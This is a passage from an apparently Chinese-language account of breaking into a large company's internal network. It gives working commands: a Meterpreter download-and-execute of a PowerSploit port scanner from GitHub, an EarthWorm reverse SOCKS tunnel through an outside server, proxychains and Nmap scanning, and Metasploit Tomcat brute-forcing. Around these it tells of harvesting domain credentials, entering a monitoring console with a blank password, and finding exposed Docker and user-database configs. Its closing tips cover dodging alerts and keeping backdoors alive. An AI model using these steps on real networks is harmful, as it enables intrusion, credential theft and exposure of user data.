meterpreter > run post/windows/manage/download_exec URL=https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1

[*] 41534 bytes downloaded to C:\Windows\TEMP\Invoke-Portscan.ps1 in 1 seconds
meterpreter > powershell_shell
PS > C:\Windows\TEMP\Invoke-Portscan.ps1
PS > Invoke-Portscan -Hosts 10.159.63.5 -Ports "22"


Hostname      : 10.159.63.5
alive         : True
openPorts     : {22}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2017/12/28 17:23:45
0x07 再一次克服困难
之前的方案是使用Portfwd,但是效果太差了,当数据流过大,会将Meterpreter冲掉,并且每次数据回送都不完整。
这次采用Socks5打洞,我利用了外网的服务器,开设一个Socks代理端口,将流量转发到目标内网
外网服务器:
root@iZm5e***1ga7bq07Z:~# ./ew_for_linux64 -s rcsocks -l 1080 -e 888 &
内网主机:
ew_for_Win.exe -s rssocks -d [服务器IP] -e 888
ew下载地址: http://rootkiter.com/EarthWorm/
现在在浏览器中设置一下Socks5代理即可访问内网,很稳定
0x08 开始扫描
一开始我使用PowerSploit扫描,但是需要等待Meterpreter将数据取回,这样就占用了一个session,搜集了部分信息后,决定采用Nmap
由于我的操作系统是黑苹果,需要安装proxychains-ng
brew install proxychains-ng
程序安装在:/usr/local/Cellar/proxychains-ng/4.12_1/bin/proxychains4
配置文件:/usr/local/etc/proxychains.conf
添加一条Socks5代理:
#Examples:
#
#       socks5  192.168.67.78   1080    lamer   secret
#       http    192.168.89.3    8080    justu   hidden
#       socks4  192.168.1.49    1080
#       http    192.168.39.93   8080
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5  ***.***.***.*** 1080
开始扫描:

0x09 信息搜集基本结果
通过端口扫描以及HTTP服务的爬行,发现一些运维人员开放的共享,和一些MS17010漏洞的Windows服务器,但是没有选择直接去打,觉得信息搜集的不够全面
在内网中收获最大的就是搜集到了运维人员用于共享系统镜像、工具的Web服务器:
发现基线检查的文档,下载了一两个,开始通过搜集的信息进行内网结构画像:
轻松获得域控服务器

从文档中搜集信息如下:
密码:*****@*****! *****

administrator密码:***** # 后面尝试了登录这个,不行
IP地址:10.159.16.2
掩码:255.255.255.128
网关:10.159.16.1
域名称:*****.com
域用户:***** 、 *****密码*****

计算机名:
所在域名或工作组名称:*****.com
IP地址:10.159.16.2
掩码:255.255.255.128
网关:10.159.16.1
操作系统:Windows Server2008 R2企业版
服务器1—群集节点A
计算机名:nascluster1
所在域名或工作组名称:*****.com
IP地址1:10.159.16.3
IP地址2:192.168.10.3
操作系统:Windows Server 2012
服务器2—群集节点B
计算机名:nascluster2
所在域名或工作组名称:*****.com
IP地址1:10.159.16.4
IP地址2:192.168.10.4
操作系统:Windows Server 2012
根据之前搜集的子网来判断,我们所处于的内网中有很多域。并且能够可以和域控服务器通信,即使当前的服务器不在域中,也可以进行登录
通过两层转发,我们尝试登录:
- 一层是公司路由
- 一层是LCX
当时登录上去并没有做过多的操作,简单看看就下来了,因为这个内网很大,后面的发现令我倒吸凉气
0x10 内网核心
Orion
这是一款完善的网络带宽、性能和故障管理软件。使用它用户可以通过自己的浏览器即时监控自己的网络状态和统计资料。程序将监视和搜集来自路由、节点、服务器和所有开启SNMP服务的设备信息;同时也将监控本机的CPU占用率、内存使用情况以及可用磁盘空间。
通过空口令进入
通过查看别名发现这些设备是企业的核心路由、防火墙、交换机
- 官网防火墙
- 管理员交换机(专线)
- 内网核心交换机 x 2
- 外网核心交换机 x 2
- 公网接入交换机 x 2
- 回源 (这个不太清楚)
基本上都是50个口以上
通过之前的自动搜集的路由来看:
[*] AutoAddRoute: Routing new subnet 10.0.0.0/255.0.0.0 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.0.0/255.255.128.0 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.63.128/255.255.255.128 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.128.0/255.255.128.0 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.191.128/255.255.255.128 through session 9
[*] AutoAddRoute: Routing new subnet 169.254.0.0/255.255.0.0 through session 9
[*] AutoAddRoute: Routing new subnet 192.168.0.0/255.255.0.0 through session 9
10.0.0.0 是可以访问整个超大的内网,在搜集其他网段信息的时候,不泛发现其他大企业的漏洞、大多是配置不得当。
0x12 配置引发的隐患

还有未做权限验证的Docker集群管理平台:

有多个实例,分别用于对外的服务
搜集到用户中心的数据库配置,也就是说泄漏了所有用户的数据了,这可是一个大厂。
其次一些网段基本上都安装了tomcat,通过socks5代理,进行爆破,流量不走Meterpreter,因为会掉线
msf auxiliary(tomcat_mgr_login) > show options

Module options (auxiliary/scanner/http/tomcat_mgr_login):

   Name              Current Setting                                                                              Required  Description
   ----              ---------------                                                                              --------  -----------
   BLANK_PASSWORDS   false                                                                                        no        Try blank passwords for all users
   BRUTEFORCE_SPEED  5                                                                                            yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false                                                                                        no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false                                                                                        no        Add all passwords in the current database to the list
   DB_ALL_USERS      false                                                                                        no        Add all users in the current database to the list
   PASSWORD                                                                                                       no        The HTTP password to specify for authentication
   PASS_FILE         /Volumes/OSXData/Pentester/Dict/100.txt                                                      no        File containing passwords, one per line
   Proxies           socks5:***.***.***.***:1080                                                                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS            10.159.63.70-133                                                                             yes       The target address range or CIDR identifier
   RPORT             8080                                                                                         yes       The target port (TCP)
   SSL               false                                                                                        no        Negotiate SSL/TLS for outgoing connections
   STOP_ON_SUCCESS   false                                                                                        yes       Stop guessing when a credential works for a host
   TARGETURI         /manager/html                                                                                yes       URI for Manager login. Default is /manager/html
   THREADS           10                                                                                           yes       The number of concurrent threads
   USERNAME                                                                                                       no        The HTTP username to specify for authentication
   USERPASS_FILE     /opt/metasploit-framework/embedded/framework/data/wordlists/tomcat_mgr_default_userpass.txt  no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false                                                                                        no        Try the username as the password for all users
   USER_FILE         /opt/metasploit-framework/embedded/framework/data/wordlists/tomcat_mgr_default_users.txt     no        File containing users, one per line
   VERBOSE           true                                                                                         yes       Whether to print output for all attempts
   VHOST                                                                                                          no        HTTP server virtual host

如我所料,没有一个成功的,也发现了一些SSH端口,但是会把流量升高,触发一些警报,就没有再尝试这种爆破手法了。
0x13 需要搜集的信息
搜集的信息列出来,就不贴了:
- 服务器当前所在网段的所有主机端口
- 服务器ARP缓存
- 服务器上的服务
- 内网中其他HTTP服务
- 满足容易利用的漏洞端口 (MS17010 / 445)
- 抓包嗅探还是很有必要的 (千万不要ARP %@#@@651#@^#@@#@@###@@!)
- 共享文件
- 密码
0x14 总结
- 在行动之前思考几分钟,有没有更好的办法
- 思考一个问题多个解决方案的利弊
- 尽量快速熟悉网络环境 -> [前提是你已经熟悉了服务器环境]
- 对日志要时刻保持敏感
- 看子网掩码、计算子网大小,判断有没有VLAN
- 选取自己熟悉的协议进行信息搜集
- 网络命令一定要熟
- 对于后门要加强维护
- 你必须保证你花费98%的时间都在了解他们
- 学习使用Powershell和熟练掌握端口转发